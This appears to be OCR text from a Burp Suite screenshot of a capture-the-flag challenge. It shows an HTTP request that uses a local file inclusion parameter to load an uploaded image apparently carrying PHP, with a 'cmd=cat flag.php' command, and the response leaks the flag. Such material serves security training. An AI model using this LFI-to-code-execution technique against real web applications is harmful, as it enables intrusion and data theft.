 Burp Suite Community Edition v2.1.07 - Temporary Project (as superuser)
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < | ▾ > | ▾ Target: http://lfi.hax1.allesctf.net:8081
Request
Raw Params Headers Hex
GET /index.php?site=uploads/a2e4822a98337283e39f7b60acf85ec9_1.jpg&cmd=cat%20flag.php
HTTP/1.1
Host: lfi.hax1.allesctf.net:8081
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: __cfduid=d7f9a3caf74e001a0b5f75bf37bed644d1566644578
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<!-- Bootstrap core CSS -->
<link href="css/bootstrap.min.css" rel="stylesheet">
<!-- Custom styles for this template -->
<link href="jumbotron.css" rel="stylesheet">
</head>
<body>
<!-- Main jumbotron for a primary marketing message or call to action -->
<div class="jumbotron">
<div class="container">
<h1 class="display-3">You have fun. We have fun. Everybody have fun!</h1>
<p>Why don't you upload a fun image?</p>
</div>
</div>
JFIF H H $<?php
$FLAG = "CSCG{G3tting_RCE_0n_w3b_is_alw4ys_cool}"; C
$.' ",# (7),01444 '9=82<.342
?